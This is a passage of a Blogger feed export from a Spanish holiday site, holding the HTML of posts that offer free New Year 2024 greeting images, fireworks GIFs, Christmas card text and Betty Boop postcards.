both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETe deseo un buen inicio de año, que Dios te bendiga\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡Feliz 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGkEFZbDRo55ys73uBM83NvrcQuKVC6MTvRff9GHeUD_hIRFyaDj_akZIxzS4AJqNYez1ETlB-9fgvDtXz_VEquCnenu-g17wIa3XUwiMNMtVfOM2Mwjxz3C1val4Brgqe2q38c4A-wg\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25283%2529%255B2%255D\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGkEFZbDRo55ys73uBM83NvrcQuKVC6MTvRff9GHeUD_hIRFyaDj_akZIxzS4AJqNYez1ETlB-9fgvDtXz_VEquCnenu-g17wIa3XUwiMNMtVfOM2Mwjxz3C1val4Brgqe2q38c4A-wg\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25283%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (3)\" border=\"0\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc-O9LbErzj4niBcCUs1FoqM_I75AY8nZkjTeBloYAo47TTV-aLTrPGEkcPvlwTM4LoGZGmNB3XkSW2_nFGnsLekSEYihyphenhypheny-H1c_efeDhq1WNrH60JloFCtfGkGCJB9RswWp8bfz0E8Gc\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (3)\" width=\"454\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaw1u2S9nEwx2B5Daw1KsPMfH4kycYAQf8K8LLmExqiX54UUB8IQGHzGPJdTXrf9YSCLngIct1DTPZAJ0wMu1wgdkjwInJEb3KfmrpEBmWC8z9_FMQfFa8LPtLNqbhP_jVahmN2DLDjUU\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25285%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (5)\" border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1ZUty7gjvRUNLa6VwlPKCmytvuoMhNtouVSENl8UynIW_ZFeO62J7wnhHtBBHdo5AilZnAHQ8UDMMobBiYWqLgVrCF_VnUM25ZQ49-jDKDXIMQ-kJMfxsthq4WYfLgPI6vBKcxFIOA0\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (5)\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrindis por el Nuevo Año: \u003Cbr \/\u003E\u003Cbr \/\u003ELevantemos nuestras copas para brindar por el Año Nuevo, por las oportunidades que nos esperan y por los lazos que se fortalecerán. Que este brindis marque el comienzo fresco de un año lleno de experiencias emocionantes y momentos inolvidables.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5288326172936130344\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/feliz-2018-imagenes-sencillas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5288326172936130344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5288326172936130344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/feliz-2018-imagenes-sencillas.html","title":"Feliz año 2024 imágenes sencillas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h546-c\/SSSSSS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1759482045012915388"},"published":{"$t":"2023-12-06T14:16:00.000-08:00"},"updated":{"$t":"2023-12-07T13:47:09.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Gifs feliz 2024  CON FUEGOS ARTIFICIALES"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Ch1 style=\"text-align: left;\"\u003EGifs feliz año nuevo, imágenes con brillos Feliz 2024\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u0026nbsp;El momento tan esperado ha llegado, y con él, la oportunidad de despedir el año que se va y dar la bienvenida al año nuevo lleno de esperanza y renovación. \u003Cb\u003ELa celebración de Año Nuevo\u003C\/b\u003E es mucho más que una simple cuenta regresiva; es un momento para reflexionar sobre los logros pasados, abrazar nuevos comienzos y compartir mensajes de amor y buenos deseos. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nGifs imágenes en movimientos de\u003Cb\u003E feliz 2024 con fuegos artificiales\u003C\/b\u003E\u003Cbr \/\u003E\nPetardos y fuegos artificiales rompen la oscuridad del primer día del año, las personas se abrazan y una especie de locura colectiva se apodera por unos momentos de las ciudades. Si quieres felicitar el año nuevo con fuegos artificiales,aquí hemos preparado unas bonitas imágenes para que puedas compartirlas con las personas que forman tu vida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s600\/imageedit_162_7164074721.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s16000\/imageedit_162_7164074721.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \nFelicitaciones Navideñas gratis:\u0026nbsp; Las felicitaciones navideñas van más allá de \nsimples saludos; son mensajes cuidadosamente seleccionados que expresan \nlos mejores deseos para la temporada. Ya sea deseando paz, amor o \nalegría, estas felicitaciones se convierten en portadoras de buenas \nvibras que iluminan la Navidad de amigos y familiares.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \nMensajes Navideños con tarjetas gratis:\u0026nbsp; En el centro de las postales de Navidad se \nencuentran los mensajes navideños, pequeños fragmentos de afecto que se \ntraducen en grandes dosis de felicidad. Desde citas inspiradoras hasta \nmensajes personalizados, estas notas son una manera significativa de \nconectarse emocionalmente con quienes están lejos durante las fiestas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; La creatividad se desborda en los \ndiseños de tarjetas de Navidad. Desde ilustraciones clásicas hasta \nestilos modernos, estas tarjetas son una expresión artística que refleja\n la diversidad de celebraciones navideñas en todo el mundo. Los diseños \núnicos hacen que cada tarjeta sea especial y memorable.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En la era digital, las postales personalizadas\n han ganado popularidad. Permiten la inclusión de fotos familiares, \nmensajes exclusivos y detalles personalizados que hacen que la \nexperiencia de recibir una postal sea aún más especial.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eelegantes tarjetas de feliz año nuevo\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginfJZhPl-kMIUqGHP04IUHW4CQPueM1dfwYzRLaWV0bu1QsZcCEou-ars-dU7JfQyygI5E5zwIK8v4WRUmpr1ystYuuOoZgQyfskLXZsjxtFuRKXuI9S4WvVHDZ7J1TRCr4ofFnejl5otiBntmii9cKuzRAzlAMHd1UkdgrFHar9CfxWQl16KnoSrMuY\/s500\/imageedit_166_6940255743.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginfJZhPl-kMIUqGHP04IUHW4CQPueM1dfwYzRLaWV0bu1QsZcCEou-ars-dU7JfQyygI5E5zwIK8v4WRUmpr1ystYuuOoZgQyfskLXZsjxtFuRKXuI9S4WvVHDZ7J1TRCr4ofFnejl5otiBntmii9cKuzRAzlAMHd1UkdgrFHar9CfxWQl16KnoSrMuY\/s16000\/imageedit_166_6940255743.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nFeliz año nuevo corazones y amor Torre Eiffel iluminada\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6A8twV2BUMFbJSSCo_ysfDP68ySgFcxvZJzErf4dpGjlM_WGO6t1ENvBCNNfyDmvgudLBMi65Zwxlhl0w_gQfDb8Bl-ZHqeiTjPMutQpXBHp-T5LyBMgrUy04aYuLFDeE8BYVSnpjBU\/s1600-h\/FELIZ+A%25C3%2591O+NUEVO%255B2%255D\"\u003E\u003Cimg alt=\"FELIZ AÑO NUEVO\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA4oZYzCHCFeTDrwLKgaX69nF2IxPn5sZe8eCzWqNMnx7fnzG9QYa9UfRHSC59qtlv8WtyyOgduDLUJopsP2jLzI7w9po9xvVpXWK86nDDHVDL7RS28stJ7bmWccYJzBbteDh3JJvMqQ8\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ AÑO NUEVO\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Efuegos artificiales sobre París con la torre Eiffel\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhckDHhlkz8jbiMbciQkq825uR6xDqLi-kLuRrFyM06GglALBnu8wDE-BrvtSdJBtrnAtxuhkHWfvePsWwXZHL8ckH-ludaQMAusSsry2WL8fjbBlYUXPwLRuPdIOEhN14QEODXnTrnIMM\/s1600-h\/feliz+a%25C3%25B1o+nueov+%25282%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz año nueov (2)\" height=\"483\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK3vdlzAyBOHlFL0t83wpy_Q1VZgHMeQbkjY9guGmJ3nslfHQMF9uuyUOui37-DTS3M0cGxWoTvlX-_Ssrob_68GBQPMxrmAA_KsabvN9uXY484znR4YGlFI2eK4988BIjK-SZvQyJF6I\/?imgmax=800\" style=\"display: inline;\" title=\"feliz año nueov (2)\" width=\"390\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPostales de Navidad y Año Nuevo para Compartir Alegría \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ELas festividades de fin de año nos brindan la oportunidad perfecta para expresar nuestros deseos más cálidos y extender la alegría a nuestros seres queridos. En este espíritu festivo, las postales de Navidad y Año Nuevo se convierten en el medio ideal para transmitir sentimientos de amor, gratitud y esperanza. A continuación, exploraremos las diversas formas en que estas postales se han convertido en una tradición arraigada en nuestras celebraciones. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2Pxw25-cXxccTkscFqpKEyVLA-H4dsgnYtANThWhe2WHfo2OF7At727vng_UzrVd3M9_wTp8rzICGVv0Rt08IpbmaI9LF-rWTaaOe_Rwj4uHb37S9l6GV-J0ZPavXUBcU7ISufRJUmc\/s1600-h\/imagen-de-feliz-ao-nuevo-2013%255B2%255D\"\u003E\u003Cimg alt=\"imagen-de-feliz-ao-nuevo-2013\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9TxEoS5uoozLiKykQha_wT2bFO1ZF2GOXGvJRRjLExbpVxkprMGKajXWNKeFvXegRxx9OIR-Ga-ncpd1FpMEUMtB1hwjzK3yapN91imQ9ShXpAE_ebRQ6u52XpETtHWJo_XCamuJKP3M\/?imgmax=800\" style=\"display: inline;\" title=\"imagen-de-feliz-ao-nuevo-2013\" width=\"550\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Edescarga gratis postales de Año nuevo para tus grupos de WhatsApp\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPostales de Navidad: Transmitiendo Espíritu Festivo \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Tarjetas\n Navideñas gratis\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Las tarjetas navideñas son una parte esencial de las \nfestividades. Con diseños creativos que van desde lo tradicional hasta \nlo contemporáneo, estas tarjetas encapsulan la magia de la temporada. \nImágenes de renos juguetones, árboles adornados y paisajes invernales \npintorescos se combinan con mensajes afectuosos para crear tarjetas que \nllenan de calidez los corazones de quienes las reciben. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi518lLnUGNeT1KycQbIdTg_1I1JNTPgLpaGdsKIUvfOnTwZGdpf4ElP9qdMZmsJOMasoqn86CStaUJu9wP2NTRnvxsx9d0lQYBbKZ3LsNHNr1i5iufWiS7RRQ6RnFCGTTilG7oIM5vr4U\/s1600-h\/FELIZ+A%25C3%2591O+NUEVO+TODONAVIDAD%255B2%255D\"\u003E\u003Cimg alt=\"FELIZ AÑO NUEVO TODONAVIDAD\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga0uHoJHASeT0fyCe23uDr_AAcIzHQHNp-XwlHd1A2V3U7GsKYXlvE0d0FrpjSN0cc89d0L8BqCFwU8ySTqnpInLs_qCyZR9ukFwNvg05w6tvANl2vKJBp0VjO21_yebYmH0VAF1EEMY4\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ AÑO NUEVO TODONAVIDAD\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3zrdP54hv7L0uHXwJ7wn_D2RThsK7Afg0d0l7O4mhgsvGcXc_x4uTExphffcxTwbGTW0_ffQ1hDaXEXgF_H-cutVD8HPXnM580ta8l_yNUGRhz__ID_FRW-GdeQwZrh9gUWB4QZp71C4\/s1600-h\/feliz-ano-nuevo-2017-gif-gifmaniacos-4+-+copia%255B2%255D\"\u003E\u003Cimg alt=\"feliz-ano-nuevo-2017-gif-gifmaniacos-4 - copia\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLX9Fvuyyx7XMg36PGEinBK9lqSa79ln_mGNzww8ebHLY9Wd9McaaHRCTKxUkP72MBFz5yEhNxrZzVw-vDkxzQXKSuMxy4mESGBJjMNZ9MIBkG6c6136UbczzjdiUnUjmzNox0AI6DNpg\/?imgmax=800\" style=\"display: inline; margin: 0px;\" title=\"feliz-ano-nuevo-2017-gif-gifmaniacos-4 - copia\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\nFeliz 2024 imágenes animadas y gifs \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1759482045012915388\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/10\/gifs-feliz-ano-fuegos-artificiales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1759482045012915388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1759482045012915388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/10\/gifs-feliz-ano-fuegos-artificiales.html","title":"Gifs feliz 2024  CON FUEGOS ARTIFICIALES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s72-c\/imageedit_162_7164074721.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-8050129822266354682"},"published":{"$t":"2023-12-06T13:35:00.000-08:00"},"updated":{"$t":"2023-12-06T13:35:30.627-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betty boop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"Betty Boop Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EImágenes de Betty Boop Feliz año nuevo 2024\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EElegante, coqueta, seductora, la hermosa Betty Boop te desea Feliz Año nuevo 2024\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBetty Boop es un personaje de dibujos animados creado por Max Fleischer , Esta  caricatura  inspirada en tiempos de jazz representa a una Betty Boop   como una combinando de apariencia lo infantil con mucho de sofisticado. Betty tiene una gran cara redonda de bebé con ojos grandes y  nariz pequeña. Su estatura es pequeña y destacan unos grandes y bien formados pechos.\u003Cbr \/\u003ETodo eso la hace única. Betty es adorada por muchas mujeres que ven en ella la femenidad por encima de todo.\u003Cbr \/\u003EDecarga gratis postales de Año nuevo 2024 para regalar a tus amigas, desea a todoa un feliz año 2024 con Betty Boop \u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EBetty Boop Feliz año nuevo 2024\u003Cbr \/\u003E \u003Cbr \/\u003EBetty Boop Feliz año nuevo 2024 La temporada festiva está a punto de comenzar, y no hay mejor manera de sumergirse en el espíritu navideño y de Año Nuevo que con la icónica Betty Boop. Con su encanto retro y estilo inconfundible, Betty Boop ha cautivado corazones durante décadas. En este artículo, exploraremos las fascinantes imágenes de Navidad y Año Nuevo de Betty Boop, que añaden un toque único y nostálgico a nuestras celebraciones\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/s720\/betty%20boop%20a%C3%B1o%20nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/w640-h640\/betty%20boop%20a%C3%B1o%20nuevo.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAo16n6nQRK-BzW2WHc1cFqEporyIBjAOOro7FcgDBxW8RQvYOxWNYqQZoCFoDKvCcYko2bp9YJRf68kSiT0KNvjBCVKHDOx71R_HVlz2LgoZpfYLS12dIKocY6g6ydclRrJQrOG-9WnGX3w2vP8R_ABgmkfkpkzJhpbQ91SO03QSgI4znjyLuxFhI\/s400\/bzzzzzetty%20boop%20navidad%20imagenesifotos%20(2)%5B5%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAo16n6nQRK-BzW2WHc1cFqEporyIBjAOOro7FcgDBxW8RQvYOxWNYqQZoCFoDKvCcYko2bp9YJRf68kSiT0KNvjBCVKHDOx71R_HVlz2LgoZpfYLS12dIKocY6g6ydclRrJQrOG-9WnGX3w2vP8R_ABgmkfkpkzJhpbQ91SO03QSgI4znjyLuxFhI\/s16000\/bzzzzzetty%20boop%20navidad%20imagenesifotos%20(2)%5B5%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rstghAUjnGvLFklz2GHG8x-Tn6eoWXB442XiMMEoFIhuFtNKM1Onh8k8T-QIqyXhSyQX0f8v4ZIct7WJlDE-Q0QawOAuSRR6TiBK7a0Qul28duvFe7STlgM65vs2pBUDBoYY3NZRaKhKpVuGCt2reqkn0UKCu8SgOkhyK2MMMpxqKrIBch88WpVo\/s998\/betty%20boop%20feliz%20a%C3%B1o%20nuevo%202023%20q.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"998\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rstghAUjnGvLFklz2GHG8x-Tn6eoWXB442XiMMEoFIhuFtNKM1Onh8k8T-QIqyXhSyQX0f8v4ZIct7WJlDE-Q0QawOAuSRR6TiBK7a0Qul28duvFe7STlgM65vs2pBUDBoYY3NZRaKhKpVuGCt2reqkn0UKCu8SgOkhyK2MMMpxqKrIBch88WpVo\/w640-h512\/betty%20boop%20feliz%20a%C3%B1o%20nuevo%202023%20q.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Egif animado con Betty Boop feliz año 2024\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl Encanto Retro de Betty Boop en postales gratis de año nuevo\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Creada por Max Fleischer en la década de 1930, Betty Boop se ha convertido en un ícono cultural, conocida por su distintivo estilo de dibujo animado y su personalidad encantadora. Aunque ha pasado el tiempo desde sus primeras apariciones, el atractivo de Betty Boop perdura, especialmente durante la temporada navideñ\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 